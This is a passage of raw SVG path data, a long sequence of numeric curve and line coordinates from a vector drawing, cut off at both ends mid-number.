16.8644C80.1297 16.865 80.1299 16.8656 80.1301 16.8662C80.1304 16.8669 80.1306 16.8675 80.1309 16.8681C80.1311 16.8687 80.1313 16.8693 80.1316 16.8699C80.1318 16.8706 80.132 16.8712 80.1323 16.8718C80.1325 16.8724 80.1328 16.873 80.133 16.8736C80.1332 16.8743 80.1335 16.8749 80.1337 16.8755C80.1339 16.8761 80.1342 16.8767 80.1344 16.8773C80.1347 16.878 80.1349 16.8786 80.1351 16.8792C80.1354 16.8798 80.1356 16.8804 80.1359 16.8811C80.1361 16.8817 80.1363 16.8823 80.1366 16.8829C80.1368 16.8835 80.1371 16.8841 80.1373 16.8848C80.1375 16.8854 80.1378 16.886 80.138 16.8866C80.1382 16.8872 80.1385 16.8879 80.1387 16.8885C80.139 16.8891 80.1392 16.8897 80.1394 16.8903C80.1397 16.891 80.1399 16.8916 80.1402 16.8922C80.1404 16.8928 80.1406 16.8934 80.1409 16.8941C80.1411 16.8947 80.1414 16.8953 80.1416 16.8959C80.1418 16.8966 80.1421 16.8972 80.1423 16.8978C80.1426 16.8984 80.1428 16.899 80.143 16.8997C80.1433 16.9003 80.1435 16.9009 80.1438 16.9015C80.144 16.9021 80.1442 16.9028 80.1445 16.9034C80.1447 16.904 80.145 16.9046 80.1452 16.9053C80.1454 16.9059 80.1457 16.9065 80.1459 16.9071C80.1462 16.9077 80.1464 16.9084 80.1466 16.909C80.1469 16.9096 80.1471 16.9102 80.1474 16.9109C80.1476 16.9115 80.1478 16.9121 80.1481 16.9127C80.1483 16.9134 80.1486 16.914 80.1488 16.9146C80.149 16.9152 80.1493 16.9159 80.1495 16.9165C80.1498 16.9171 80.15 16.9177 80.1503 16.9184C80.1505 16.919 80.1507 16.9196 80.151 16.9202C80.1512 16.9209 80.1515 16.9215 80.1517 16.9221C80.1519 16.9227 80.1522 16.9234 80.1524 16.924C80.1527 16.9246 80.1529 16.9252 80.1532 16.9259C80.1534 16.9265 80.1536 16.9271 80.1539 16.9277C80.1541 16.9284 80.1544 16.929 80.1546 16.9296C80.1548 16.9302 80.1551 16.9309 80.1553 16.9315C80.1556 16.9321 80.1558 16.9328 80.1561 16.9334C80.1563 16.934 80.1565 16.9346 80.1568 16.9353C80.157 16.9359 80.1573 16.9365 80.1575 16.9371C80.1578 16.9378 80.158 16.9384 80.1582 16.939C80.1585 16.9397 80.1587 16.9403 80.159 16.9409C80.1592 16.9415 80.1595 16.9422 80.1597 16.9428C80.1599 16.9434 80.1602 16.9441 80.1604 16.9447C80.1607 16.9453 80.1609 16.946 80.1612 16.9466C80.1614 16.9472 80.1616 16.9478 80.1619 16.9485C80.1621 16.9491 80.1624 16.9497 80.1626 16.9504C80.1629 16.951 80.1631 16.9516 80.1633 16.9523L80.3499 16.8802ZM79.9936 15.9573C79.9785 15.9181 79.9604 15.8809 79.9447 15.8486C79.9282 15.8148 79.9146 15.7868 79.9041 15.7598C79.8837 15.707 79.8827 15.6755 79.8954 15.6468L79.7125 15.5658C79.6686 15.665 79.689 15.7577 79.7176 15.8318C79.7316 15.8683 79.7494 15.9044 79.7649 15.9362C79.781 15.9694 79.7954 15.9992 79.807 16.0293L79.9936 15.9573ZM79.8954 15.6468C79.9173 15.5972 79.9516 15.5538 79.9889 15.5249C80.0271 15.4952 80.06 15.4867 80.0819 15.4888L80.1009 15.2897C80.0126 15.2813 79.9302 15.3173 79.8663 15.3668C79.8016 15.417 79.7472 15.4874 79.7125 15.5658L79.8954 15.6468ZM80.0819 15.4888C80.146 15.4949 80.1878 15.5306 80.2263 15.6023C80.2462 15.6393 80.263 15.6824 80.2801 15.7308C80.2962 15.7763 80.3141 15.8318 80.3325 15.8795L80.5191 15.8074C80.5019 15.7629 80.4877 15.718 80.4687 15.6643C80.4508 15.6136 80.4299 15.5586 80.4025 15.5077C80.3467 15.4038 80.257 15.3046 80.1009 15.2897L80.0819 15.4888ZM80.3325 15.8795C80.3332 15.8813 80.3339 15.8831 80.3346 15.8849C80.3353 15.8867 80.336 15.8885 80.3367 15.8903C80.3374 15.8921 80.3381 15.8939 80.3387 15.8957C80.3394 15.8975 80.3401 15.8993 80.3408 15.9011C80.3415 15.9029 80.3422 15.9047 80.3429 15.9065C80.3436 15.9083 80.3443 15.9101 80.345 15.9119C80.3457 15.9137 80.3464 15.9155 80.3471 15.9173C80.3478 15.9191 80.3485 15.9209 80.3492 15.9227C80.3499 15.9245 80.3506 15.9263 80.3513 15.9281C80.352 15.9299 80.3527 15.9317 80.3534 15.9335C80.3541 15.9353 80.3548 15.9371 80.3555 15.939C80.3561 15.9408 80.3568 15.9426 80.3575 15.9444C80.3582 15.9462 80.3589 15.948 80.3596 15.9498C80.3603 15.9516 80.361 15.9534 80.3617 15.9552C80.3624 15.957 80.3631 15.9588 80.3638 15.9606C80.3645 15.9624 80.3652 15.9642 80.3659 15.966C80.3666 15.9678 80.3673 15.9696 80.368 15.9714C80.3687 15.9732 80.3694 15.975 80.3701 15.9768C80.3708 15.9786 80.3715 15.9804 80.3722 15.9822C80.3728 15.984 80.3735 15.9858 80.3742 15.9876C80.3749 15.9894 80.3756 15.9912 80.3763 15.993C80.377 15.9948 80.3777 15.9966 80.3784 15.9984C80.3791 16.0002 80.3798 16.002 80.3805 16.0038C80.3812 16.0057 80.3819 16.0075 80.3826 16.0093C80.3833 16.0111 80.384 16.0129 80.3847 16.0147C80.3854 16.0165 80.3861 16.0183 80.3868 16.0201C80.3875 16.0219 80.3882 16.0237 80.3889 16.0255C80.3896 16.0273 80.3902 16.0291 80.3909 16.0309C80.3916 16.0327 80.3923 16.0345 80.393 16.0363C80.3937 16.0381 80.3944 16.0399 80.3951 16.0417C80.3958 16.0435 80.3965 16.0453 80.3972 16.0471C80.3979 16.0489 80.3986 16.0507 80.3993 16.0525C80.4 16.0543 80.4007 16.0561 80.4014 16.0579C80.4021 16.0597 80.4028 16.0615 80.4035 16.0633C80.4042 16.0651 80.4049 16.0669 80.4056 16.0687C80.4063 16.0705 80.4069 16.0724 80.4076 16.0742C80.4083 16.076 80.409 16.0778 80.4097 16.0796C80.4104 16.0814 80.4111 16.0832 80.4118 16.085C80.4125 16.0868 80.4132 16.0886 80.4139 16.0904C80.4146 16.0922 80.4153 16.094 80.416 16.0958C80.4167 16.0976 80.4174 16.0994 80.4181 16.1012C80.4188 16.103 80.4195 16.1048 80.4202 16.1066C80.4209 16.1084 80.4216 16.1102 80.4223 16.112C80.423 16.1138 80.4236 16.1156 80.4243 16.1174C80.425 16.1192 80.4257 16.121 80.4264 16.1228C80.4271 16.1246 80.4278 16.1264 80.4285 16.1282C80.4292 16.13 80.4299 16.1318 80.4306 16.1336C80.4313 16.1354 80.432 16.1372 80.4327 16.1391C80.4334 16.1409 80.4341 16.1427 80.4348 16.1445C80.4355 16.1463 80.4362 16.1481 80.4369 16.1499C80.4376 16.1517 80.4383 16.1535 80.439 16.1553C80.4397 16.1571 80.4404 16.1589 80.441 16.1607C80.4417 16.1625 80.4424 16.1643 80.4431 16.1661C80.4438 16.1679 80.4445 16.1697 80.4452 16.1715C80.4459 16.1733 80.4466 16.1751 80.4473 16.1769C80.448 16.1787 80.4487 16.1805 80.4494 16.1823C80.4501 16.1841 80.4508 16.1859 80.4515 16.1877C80.4522 16.1895 80.4529 16.1913 80.4536 16.1931C80.4543 16.1949 80.455 16.1967 80.4557 16.1985C80.4564 16.2003 80.4571 16.2021 80.4577 16.2039C80.4584 16.2057 80.4591 16.2076 80.4598 16.2094C80.4605 16.2112 80.4612 16.213 80.4619 16.2148C80.4626 16.2166 80.4633 16.2184 80.464 16.2202C80.4647 16.222 80.4654 16.2238 80.4661 16.2256C80.4668 16.2274 80.4675 16.2292 80.4682 16.231C80.4689 16.2328 80.4696 16.2346 80.4703 16.2364C80.471 16.2382 80.4717 16.24 80.4724 16.2418C80.4731 16.2436 80.4738 16.2454 80.4745 16.2472C80.4751 16.249 80.4758 16.2508 80.4765 16.2526C80.4772 16.2544 80.4779 16.2562 80.4786 16.258C80.4793 16.2598 80.48 16.2616 80.4807 16.2634C80.4814 16.2652 80.4821 16.267 80.4828 16.2688C80.4835 16.2706 80.4842 16.2724 80.4849 16.2743C80.4856 16.2761 80.4863 16.2779 80.487 16.2797C80.4877 16.2815 80.4884 16.2833 80.4891 16.2851C80.4898 16.2869 80.4905 16.2887 80.4912 16.2905C80.4918 16.2923 80.4925 16.2941 80.4932 16.2959C80.4939 16.2977 80.4946 16.2995 80.4953 16.3013C80.496 16.3031 80.4967 16.3049 80.4974 16.3067C80.4981 16.3085 80.4988 16.3103 80.4995 16.3121C80.5002 16.3139 80.5009 16.3157 80.5016 16.3175C80.5023 16.3193 80.503 16.3211 80.5037 16.3229C80.5044 16.3247 80.5051 16.3265 80.5058 16.3283C80.5065 16.3301 80.5072 16.3319 80.5079 16.3337C80.5086 16.3355 80.5092 16.3373 80.5099 16.3391C80.5106 16.341 80.5113 16.3428 80.512 16.3446C80.5127 16.3464 80.5134 16.3482 80.5141 16.35C80.5148 16.3518 80.5155 16.3536 80.5162 16.3554C80.5169 16.3572 80.5176 16.359 80.5183 16.3608C80.519 16.3626 80.5197 16.3644 80.5204 16.3662C80.5211 16.368 80.5218 16.3698 80.5225 16.3716C80.5232 16.3734 80.5239 16.3752 80.5246 16.377C80.5253 16.3788 80.5259 16.3806 80.5266 16.3824C80.5273 16.3842 80.528 16.386 80.5287 16.3878C80.5294 16.3896 80.5301 16.3914 80.5308 16.3932C80.5315 16.395 80.5322 16.3968 80.5329 16.3986C80.5336 16.4004 80.5343 16.4022 80.535 16.404C80.5357 16.4058 80.5364 16.4076 80.5371 16.4095C80.5378 16.4113 80.5385 16.4131 80.5392 16.4149C80.5399 16.4167 80.5406 16.4185 80.5413 16.4203C80.542 16.4221 80.5427 16.4239 80.5433 16.4257C80.544 16.4275 80.5447 16.4293 80.5454 16.4311C80.5461 16.4329 80.5468 16.4347 80.5475 16.4365C80.5482 16.4383 80.5489 16.4401 80.5496 16.4419C80.5503 16.4437 80.551 16.4455 80.5517 16.4473C80.5524 16.4491 80.5531 16.4509 80.5538 16.4527C80.5545 16.4545 80.5552 16.4563 80.5559 16.4581C80.5566 16.4599 80.5573 16.4617 80.558 16.4635C80.5587 16.4653 80.5594 16.4671 80.56 16.4689C80.5607 16.4707 80.5614 16.4725 80.5621 16.4743C80.5628 16.4762 80.5635 16.478 80.5642 16.4798C80.5649 16.4816 80.5656 16.4834 80.5663 16.4852C80.567 16.487 80.5677 16.4888 80.5684 16.4906C80.5691 16.4924 80.5698 16.4942 80.5705 16.496C80.5712 16.4978 80.5719 16.4996 80.5726 16.5014C80.5733 16.5032 80.574 16.505 80.5747 16.5068C80.5754 16.5086 80.5761 16.5104 80.5768 16.5122C80.5774 16.514 80.5781 16.5158 80.5788 16.5176C80.5795 16.5194 80.5802 16.5212 80.5809 16.523C80.5816 16.5248 80.5823 16.5266 80.583 16.5284C80.5837 16.5302 80.5844 16.532 80.5851 16.5338C80.5858 16.5356 80.5865 16.5374 80.5872 16.5392C80.5879 16.541 80.5886 16.5429 80.5893 16.5447C80.59 16.5465 80.5907 16.5483 80.5914 16.5501C80.5921 16.5519 80.5928 16.5537 80.5935 16.5555C80.5941 16.5573 80.5948 16.5591 80.5955 16.5609C80.5962 16.5627 80.5969 16.5645 80.5976 16.5663C80.5983 16.5681 80.599 16.5699 80.5997 16.5717C80.6004 16.5735 80.6011 16.5753 80.6018 16.5771C80.6025 16.5789 80.6032 16.5807 80.6039 16.5825C80.6046 16.5843 80.6053 16.5861 80.606 16.5879C80.6067 16.5897 80.6074 16.5915 80.6081 16.5933C80.6088 16.5951 80.6095 16.5969 80.6102 16.5987C80.6109 16.6005 80.6115 16.6023 80.6122 16.6041C80.6129 16.6059 80.6136 16.6077 80.6143 16.6095C80.615 16.6114 80.6157 16.6132 80.6164 16.615C80.6171 16.6168 80.6178 16.6186 80.6185 16.6204C80.6192 16.6222 80.6199 16.624 80.6206 16.6258C80.6213 16.6276 80.622 16.6294 80.6227 16.6312C80.6234 16.633 80.6241 16.6348 80.6248 16.6366C80.6255 16.6384 80.6262 16.6402 80.6269 16.642C80.6276 16.6438 80.6282 16.6456 80.6289 16.6474C80.6296 16.6492 80.6303 16.651 80.631 16.6528C80.6317 16.6546 80.6324 16.6564 80.6331 16.6582C80.6338 16.66 80.6345 16.6618 80.6352 16.6636C80.6359 16.6654 80.6366 16.6672 80.6373 16.669C80.638 16.6708 80.6387 16.6726 80.6394 16.6744C80.6401 16.6762 80.6408 16.6781 80.6415 16.6799C80.6422 16.6817 80.6429 16.6835 80.6436 16.6853C80.6443 16.6871 80.645 16.6889 80.6456 16.6907C80.6463 16.6925 80.647 16.6943 80.6477 16.6961C80.6484 16.6979 80.6491 16.6997 80.6498 16.7015C80.6505 16.7033 80.6512 16.7051 80.6519 16.7069C80.6526 16.7087 80.6533 16.7105 80.654 16.7123C80.6547 16.7141 80.6554 16.7159 80.6561 16.7177C80.6568 16.7195 80.6575 16.7213 80.6582 16.7231C80.6589 16.7249 80.6596 16.7267 80.6603 16.7285C80.661 16.7303 80.6617 16.7321 80.6623 16.7339C80.663 16.7357 80.6637 16.7375 80.6644 16.7393C80.6651 16.7411 80.6658 16.7429 80.6665 16.7448C80.6672 16.7466 80.6679 16.7484 80.6686 16.7502C80.6693 16.752 80.67 16.7538 80.6707 16.7556C80.6714 16.7574 80.6721 16.7592 80.6728 16.761C80.6735 16.7628 80.6742 16.7646 80.6749 16.7664C80.6756 16.7682 80.6763 16.77 80.677 16.7718C80.6777 16.7736 80.6784 16.7754 80.679 16.7772C80.6797 16.779 80.6804 16.7808 80.6811 16.7826C80.6818 16.7844 80.6825 16.7862 80.6832 16.788C80.6839 16.7898 80.6846 16.7916 80.6853 16.7934C80.686 16.7952 80.6867 16.797 80.6874 16.7988C80.6881 16.8006 80.6888 16.8024 80.6895 16.8042C80.6902 16.806 80.6909 16.8078 80.6916 16.8096C80.6923 16.8114 80.693 16.8133 80.6937 16.8151C80.6944 16.8169 80.6951 16.8187 80.6958 16.8205C80.6964 16.8223 80.6971 16.8241 80.6978 16.8259C80.6985 16.8277 80.6992 16.8295 80.6999 16.8313C80.7006 16.8331 80.7013 16.8349 80.702 16.8367C80.7027 16.8385 80.7034 16.8403 80.7041 16.8421C80.7048 16.8439 80.7055 16.8457 80.7062 16.8475C80.7069 16.8493 80.7076 16.8511 80.7083 16.8529C80.709 16.8547 80.7097 16.8565 80.7104 16.8583C80.7111 16.8601 80.7118 16.8619 80.7125 16.8637C80.7131 16.8655 80.7138 16.8673 80.7145 16.8691C80.7152 16.8709 80.7159 16.8727 80.7166 16.8745C80.7173 16.8763 80.718 16.8781 80.7187 16.88C80.7194 16.8818 80.7201 16.8836 80.7208 16.8854C80.7215 16.8872 80.7222 16.889 80.7229 16.8908C80.7236 16.8926 80.7243 16.8944 80.725 16.8962C80.7257 16.898 80.7264 16.8998 80.7271 16.9016C80.7278 16.9034 80.7285 16.9052 80.7292 16.907C80.7299 16.9088 80.7305 16.9106 80.7312 16.9124C80.7319 16.9142 80.7326 16.916 80.7333 16.9178C80.734 16.9196 80.7347 16.9214 80.7354 16.9232C80.7361 16.925 80.7368 16.9268 80.7375 16.9286C80.7382 16.9304 80.7389 16.9322 80.7396 16.934C80.7403 16.9358 80.741 16.9376 80.7417 16.9394C80.7424 16.9412 80.7431 16.943 80.7438 16.9448C80.7445 16.9467 80.7452 16.9485 80.7459 16.9503C80.7466 16.9521 80.7472 16.9539 80.7479 16.9557C80.7486 16.9575 80.7493 16.9593 80.75 16.9611C80.7507 16.9629 80.7514 16.9647 80.7521 16.9665C80.7528 16.9683 80.7535 16.9701 80.7542 16.9719C80.7549 16.9737 80.7556 16.9755 80.7563 16.9773C80.757 16.9791 80.7577 16.9809 80.7584 16.9827C80.7591 16.9845 80.7598 16.9863 80.7605 16.9881C80.7612 16.9899 80.7619 16.9917 80.7626 16.9935C80.7633 16.9953 80.764 16.9971 80.7646 16.9989C80.7653 17.0007 80.766 17.0025 80.7667 17.0043C80.7674 17.0061 80.7681 17.0079 80.7688 17.0097C80.7695 17.0115 80.7702 17.0134 80.7709 17.0152C80.7716 17.017 80.7723 17.0188 80.773 17.0206C80.7737 17.0224 80.7744 17.0242 80.7751 17.026C80.7758 17.0278 80.7765 17.0296 80.7772 17.0314C80.7779 17.0332 80.7786 17.035 80.7793 17.0368C80.78 17.0386 80.7807 17.0404 80.7813 17.0422C80.782 17.044 80.7827 17.0458 80.7834 17.0476C80.7841 17.0494 80.7848 17.0512 80.7855 17.053C80.7862 17.0548 80.7869 17.0566 80.7876 17.0584C80.7883 17.0602 80.789 17.062 80.7897 17.0638C80.7904 17.0656 80.7911 17.0674 80.7918 17.0692C80.7925 17.071 80.7932 17.0728 80.7939 17.0746C80.7946 17.0764 80.7953 17.0782 80.796 17.08C80.7967 17.0819 80.7974 17.0837 80.7981 17.0855C80.7987 17.0873 80.7994 17.0891 80.8001 17.0909C80.8008 17.0927 80.8015 17.0945 80.8022 17.0963C80.8029 17.0981 80.8036 17.0999 80.8043 17.1017C80.805 17.1035 80.8057 17.1053 80.8064 17.1071C80.8071 17.1089 80.8078 17.1107 80.8085 17.1125C80.8092 17.1143 80.8099 17.1161 80.8106 17.1179C80.8113 17.1197 80.812 17.1215 80.8127 17.1233C80.8134 17.1251 80.8141 17.1269 80.8148 17.1287C80.8154 17.1305 80.8161 17.1323 80.8168 17.1341C80.8175 17.1359 80.8182 17.1377 80.8189 17.1395C80.8196 17.1413 80.8203 17.1431 80.821 17.1449C80.8217 17.1467 80.8224 17.1486 80.8231 17.1504C80.8238 17.1522 80.8245 17.154 80.8252 17.1558C80.8259 17.1576 80.8266 17.1594 80.8273 17.1612C80.828 17.163 80.8287 17.1648 80.8294 17.1666C80.8301 17.1684 80.8308 17.1702 80.8315 17.172C80.8322 17.1738 80.8328 17.1756 80.8335 17.1774C80.8342 17.1792 80.8349 17.181 80.8356 17.1828C80.8363 17.1846 80.837 17.1864 80.8377 17.1882C80.8384 17.19 80.8391 17.1918 80.8398 17.1936C80.8405 17.1954 80.8412 17.1972 80.8419 17.199C80.8426 17.2008 80.8433 17.2026 80.844 17.2044C80.8447 17.2062 80.8454 17.208 80.8461 17.2098C80.8468 17.2116 80.8475 17.2134 80.8482 17.2153C80.8489 17.2171 80.8495 17.2189 80.8502 17.2207C80.8509 17.2225 80.8516 17.2243 80.8523 17.2261C80.853 17.2279 80.8537 17.2297 80.8544 17.2315C80.8551 17.2333 80.8558 17.2351 80.8565 17.2369C80.8572 17.2387 80.8579 17.2405 80.8586 17.2423C80.8593 17.2441 80.86 17.2459 80.8607 17.2477C80.8614 17.2495 80.8621 17.2513 80.8628 17.2531C80.8635 17.2549 80.8642 17.2567 80.8649 17.2585C80.8656 17.2603 80.8663 17.2621 80.8669 17.2639C80.8676 17.2657 80.8683 17.2675 80.869 17.2693C80.8697 17.2711 80.8704 17.2729 80.8711 17.2747C80.8718 17.2765 80.8725 17.2783 80.8732 17.2801C80.8739 17.2819 80.8746 17.2838 80.8753 17.2856C80.876 17.2874 80.8767 17.2892 80.8774 17.291C80.8781 17.2928 80.8788 17.2946 80.8795 17.2964C80.8802 17.2982 80.8809 17.3 80.8816 17.3018C80.8823 17.3036 80.883 17.3054 80.8836 17.3072C80.8843 17.309 80.885 17.3108 80.8857 17.3126C80.8864 17.3144 80.8871 17.3162 80.8878 17.318C80.8885 17.3198 80.8892 17.3216 80.8899 17.3234C80.8906 17.3252 80.8913 17.327 80.892 17.3288C80.8927 17.3306 80.8934 17.3324 80.8941 17.3342C80.8948 17.336 80.8955 17.3378 80.8962 17.3396C80.8969 17.3414 80.8976 17.3432 80.8983 17.345C80.899 17.3468 80.8997 17.3486 80.9004 17.3505C80.901 17.3523 80.9017 17.3541 80.9024 17.3559C80.9031 17.3577 80.9038 17.3595 80.9045 17.3613C80.9052 17.3631 80.9059 17.3649 80.9066 17.3667C80.9073 17.3685 80.908 17.3703 80.9087 17.3721C80.9094 17.3739 80.9101 17.3757 80.9108 17.3775C80.9115 17.3793 80.9122 17.3811 80.9129 17.3829C80.9136 17.3847 80.9143 17.3865 80.915 17.3883C80.9157 17.3901 80.9164 17.3919 80.9171 17.3937C80.9177 17.3955 80.9184 17.3973 80.9191 17.3991C80.9198 17.4009 80.9205 17.4027 80.9212 17.4045C80.9219 17.4063 80.9226 17.4081 80.9233 17.4099C80.924 17.4117 80.9247 17.4135 80.9254 17.4153C80.9261 17.4172 80.9268 17.419 80.9275 17.4208C80.9282 17.4226 80.9289 17.4244 80.9296 17.4262C80.9303 17.428 80.931 17.4298 80.9317 17.4316C80.9324 17.4334 80.9331 17.4352 80.9338 17.437C80.9344 17.4388 80.9351 17.4406 80.9358 17.4424C80.9365 17.4442 80.9372 17.446 80.9379 17.4478C80.9386 17.4496 80.9393 17.4514 80.94 17.4532C80.9407 17.455 80.9414 17.4568 80.9421 17.4586C80.9428 17.4604 80.9435 17.4622 80.9442 17.464C80.9449 17.4658 80.9456 17.4676 80.9463 17.4694C80.947 17.4712 80.9477 17.473 80.9484 17.4748C80.9491 17.4766 80.9498 17.4784 80.9505 17.4802C80.9512 17.482 80.9518 17.4838 80.9525 17.4857C80.9532 17.4875 80.9539 17.4893 80.9546 17.4911C80.9553 17.4929 80.956 17.4947 80.9567 17.4965C80.9574 17.4983 80.9581 17.5001 80.9588 17.5019C80.9595 17.5037 80.9602 17.5055 80.9609 17.5073C80.9616 17.5091 80.9623 17.5109 80.963 17.5127C80.9637 17.5145 80.9644 17.5163 80.9651 17.5181C80.9658 17.5199 80.9665 17.5217 80.9672 17.5235C80.9679 17.5253 80.9685 17.5271 80.9692 17.5289C80.9699 17.5307 80.9706 17.5325 80.9713 17.5343C80.972 17.5361 80.9727 17.5379 80.9734 17.5397C80.9741 17.5415 80.9748 17.5433 80.9755 17.5451C80.9762 17.5469 80.9769 17.5487 80.9776 17.5505C80.9783 17.5524 80.979 17.5542 80.9797 17.556C80.9804 17.5578 80.9811 17.5596 80.9818 17.5614C80.9825 17.5632 80.9832 17.565 80.9839 17.5668C80.9846 17.5686 80.9853 17.5704 80.9859 17.5722C80.9866 17.574 80.9873 17.5758 80.988 17.5776C80.9887 17.5794 80.9894 17.5812 80.9901 17.583C80.9908 17.5848 80.9915 17.5866 80.9922 17.5884C80.9929 17.5902 80.9936 17.592 80.9943 17.5938C80.995 17.5956 80.9957 17.5974 80.9964 17.5992C80.9971 17.601 80.9978 17.6028 80.9985 17.6046C80.9992 17.6064 80.9999 17.6082 81.0006 17.61C81.0013 17.6118 81.002 17.6136 81.0026 17.6154C81.0033 17.6172 81.004 17.6191 81.0047 17.6209C81.0054 17.6227 81.0061 17.6245 81.0068 17.6263C81.0075 17.6281 81.0082 17.6299 81.0089 17.6317C81.0096 17.6335 81.0103 17.6353 81.011 17.6371C81.0117 17.6389 81.0124 17.6407 81.0131 17.6425C81.0138 17.6443 81.0145 17.6461 81.0152 17.6479C81.0159 17.6497 81.0166 17.6515 81.0173 17.6533C81.018 17.6551 81.0187 17.6569 81.0194 17.6587C81.02 17.6605 81.0207 17.6623 81.0214 17.6641C81.0221 17.6659 81.0228 17.6677 81.0235 17.6695C81.0242 17.6713 81.0249 17.6731 81.0256 17.6749C81.0263 17.6767 81.027 17.6785 81.0277 17.6803C81.0284 17.6821 81.0291 17.6839 81.0298 17.6857C81.0305 17.6876 81.0312 17.6894 81.0319 17.6912C81.0326 17.693 81.0333 17.6948 81.034 17.6966C81.0347 17.6984 81.0354 17.7002 81.0361 17.702C81.0367 17.7038 81.0374 17.7056 81.0381 17.7074C81.0388 17.7092 81.0395 17.711 81.0402 17.7128C81.0409 17.7146 81.0416 17.7164 81.0423 17.7182C81.043 17.72 81.0437 17.7218 81.0444 17.7236C81.0451 17.7254 81.0458 17.7272 81.0465 17.729C81.0472 17.7308 81.0479 17.7326 81.0486 17.7344C81.0493 17.7362 81.05 17.738 81.0507 17.7398C81.0514 17.7416 81.0521 17.7434 81.0528 17.7452C81.0535 17.747 81.0541 17.7488 81.0548 17.7506C81.0555 17.7524 81.0562 17.7543 81.0569 17.7561C81.0576 17.7579 81.0583 17.7597 81.059 17.7615C81.0597 17.7633 81.0604 17.7651 81.0611 17.7669C81.0618 17.7687 81.0625 17.7705 81.0632 17.7723C81.0639 17.7741 81.0646 17.7759 81.0653 17.7777C81.066 17.7795 81.0667 17.7813 81.0674 17.7831C81.0681 17.7849 81.0688 17.7867 81.0695 17.7885C81.0702 17.7903 81.0708 17.7921 81.0715 17.7939C81.0722 17.7957 81.0729 17.7975 81.0736 17.7993C81.0743 17.8011 81.075 17.8029 81.0757 17.8047C81.0764 17.8065 81.0771 17.8083 81.0778 17.8101C81.0785 17.8119 81.0792 17.8137 81.0799 17.8155C81.0806 17.8173 81.0813 17.8191 81.082 17.821C81.0827 17.8228 81.0834 17.8246 81.0841 17.8264C81.0848 17.8282 81.0855 17.83 81.0862 17.8318C81.0869 17.8336 81.0876 17.8354 81.0882 17.8372C81.0889 17.839 81.0896 17.8408 81.0903 17.8426C81.091 17.8444 81.0917 17.8462 81.0924 17.848C81.0931 17.8498 81.0938 17.8516 81.0945 17.8534C81.0952 17.8552 81.0959 17.857 81.0966 17.8588C81.0973 17.8606 81.098 17.8624 81.0987 17.8642C81.0994 17.866 81.1001 17.8678 81.1008 17.8696C81.1015 17.8714 81.1022 17.8732 81.1029 17.875C81.1036 17.8768 81.1043 17.8786 81.1049 17.8804C81.1056 17.8822 81.1063 17.884 81.107 17.8858C81.1077 17.8877 81.1084 17.8895 81.1091 17.8913C81.1098 17.8931 81.1105 17.8949 81.1112 17.8967C81.1119 17.8985 81.1126 17.9003 81.1133 17.9021C81.114 17.9039 81.1147 17.9057 81.1154 17.9075C81.1161 17.9093 81.1168 17.9111 81.1175 17.9129C81.1182 17.9147 81.1189 17.9165 81.1196 17.9183C81.1203 17.9201 81.121 17.9219 81.1217 17.9237C81.1223 17.9255 81.123 17.9273 81.1237 17.9291C81.1244 17.9309 81.1251 17.9327 81.1258 17.9345C81.1265 17.9363 81.1272 17.9381 81.1279 17.9399C81.1286 17.9417 81.1293 17.9435 81.13 17.9453C81.1307 17.9471 81.1314 17.9489 81.1321 17.9507C81.1328 17.9525 81.1335 17.9543 81.1342 17.9562C81.1349 17.958 81.1356 17.9598 81.1363 17.9616C81.137 17.9634 81.1377 17.9652 81.1384 17.967C81.139 17.9688 81.1397 17.9706 81.1404 17.9724C81.1411 17.9742 81.1418 17.976 81.1425 17.9778C81.1432 17.9796 81.1439 17.9814 81.1446 17.9832C81.1453 17.985 81.146 17.9868 81.1467 17.9886C81.1474 17.9904 81.1481 17.9922 81.1488 17.994C81.1495 17.9958 81.1502 17.9976 81.1509 17.9994C81.1516 18.0012 81.1523 18.003 81.153 18.0048C81.1537 18.0066 81.1544 18.0084 81.1551 18.0102C81.1558 18.012 81.1564 18.0138 81.1571 18.0156C81.1578 18.0174 81.1585 18.0192 81.1592 18.021C81.1599 18.0229 81.1606 18.0247 81.1613 18.0265C81.162 18.0283 81.1627 18.0301 81.1634 18.0319C81.1641 18.0337 81.1648 18.0355 81.1655 18.0373C81.1662 18.0391 81.1669 18.0409 81.1676 18.0427C81.1683 18.0445 81.169 18.0463 81.1697 18.0481C81.1704 18.0499 81.1711 18.0517 81.1718 18.0535C81.1725 18.0553 81.1731 18.0571 81.1738 18.0589C81.1745 18.0607 81.1752 18.0625 81.1759 18.0643C81.1766 18.0661 81.1773 18.0679 81.178 18.0697C81.1787 18.0715 81.1794 18.0733 81.1801 18.0751C81.1808 18.0769 81.1815 18.0787 81.1822 18.0805C81.1829 18.0823 81.1836 18.0841 81.1843 18.0859C81.185 18.0877 81.1857 18.0896 81.1864 18.0914C81.1871 18.0932 81.1878 18.095 81.1885 18.0968C81.1892 18.0986 81.1898 18.1004 81.1905 18.1022C81.1912 18.104 81.1919 18.1058 81.1926 18.1076C81.1933 18.1094 81.194 18.1112 81.1947 18.113C81.1954 18.1148 81.1961 18.1166 81.1968 18.1184C81.1975 18.1202 81.1982 18.122 81.1989 18.1238C81.1996 18.1256 81.2003 18.1274 81.201 18.1292C81.2017 18.131 81.2024 18.1328 81.2031 18.1346C81.2038 18.1364 81.2045 18.1382 81.2052 18.14C81.2059 18.1418 81.2066 18.1436 81.2072 18.1454C81.2079 18.1472 81.2086 18.149 81.2093 18.1508C81.21 18.1526 81.2107 18.1544 81.2114 18.1562C81.2121 18.1581 81.2128 18.1599 81.2135 18.1617C81.2142 18.1635 81.2149 18.1653 81.2156 18.1671C81.2163 18.1689 81.217 18.1707 81.2177 18.1725C81.2184 18.1743 81.2191 18.1761 81.2198 18.1779C81.2205 18.1797 81.2212 18.1815 81.2219 18.1833C81.2226 18.1851 81.2233 18.1869 81.2239 18.1887C81.2246 18.1905 81.2253 18.1923 81.226 18.1941C81.2267 18.1959 81.2274 18.1977 81.2281 18.1995C81.2288 18.2013 81.2295 18.2031 81.2302 18.2049C81.2309 18.2067 81.2316 18.2085 81.2323 18.2103C81.233 18.2121 81.2337 18.2139 81.2344 18.2157C81.2351 18.2175 81.2358 18.2193 81.2365 18.2211C81.2372 18.2229 81.2379 18.2248 81.2386 18.2266C81.2393 18.2284 81.24 18.2302 81.2407 18.232C81.2413 18.2338 81.242 18.2356 81.2427 18.2374C81.2434 18.2392 81.2441 18.241 81.2448 18.2428C81.2455 18.2446 81.2462 18.2464 81.2469 18.2482C81.2476 18.25 81.2483 18.2518 81.249 18.2536C81.2497 18.2554 81.2504 18.2572 81.2511 18.259C81.2518 18.2608 81.2525 18.2626 81.2532 18.2644C81.2539 18.2662 81.2546 18.268 81.2553 18.2698C81.256 18.2716 81.2567 18.2734 81.2574 